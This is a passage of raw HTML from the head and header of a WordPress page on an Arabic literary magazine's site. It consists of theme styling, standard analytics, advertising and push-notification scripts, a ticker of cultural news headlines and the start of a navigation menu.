<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/10671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=10671' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F07%2F17%2F%25d9%258a%25d9%2588%25d8%25b3%25d9%2581-%25d9%2586%25d8%25a8%25d9%258a%25d9%2584-%25d9%258a%25d8%25b5%25d8%25af%25d8%25b1-%25d8%25ad%25d9%2583%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a3%25d9%2588%25d9%2584%25d9%2589%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F07%2F17%2F%25d9%258a%25d9%2588%25d8%25b3%25d9%2581-%25d9%2586%25d8%25a8%25d9%258a%25d9%2584-%25d9%258a%25d8%25b5%25d8%25af%25d8%25b1-%25d8%25ad%25d9%2583%25d8%25a7%25d9%258a%25d8%25a9-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d8%25a3%25d9%2588%25d9%2584%25d9%2589%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-10671 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/23/oldest-cave-art-indonesia-67k-years/">إندونيسيا تعيد كتابة تاريخ الفن البشري عبر طبعات أيدي عمرها 67 ألف عام</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/23/topographie-al-nissyan-nasrine-saffar/">«طبوغرافيا النسيان»… نسرين صفار تستنطق ذاكرة الأرض في معرض بالدار البيضاء</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/22/layali-alquds-fi-almaghrib/">ليالي القدس في المغرب: تظاهرة ثقافية لترسيخ التضامن مع المدينة المقدسة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/22/ibn-khaldoun-masarate-mofakir-maghribi/">مهدي أغويركات يعيد قراءة ابن خلدون: الفكر الذي وُلد من قلب الأزمات</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a 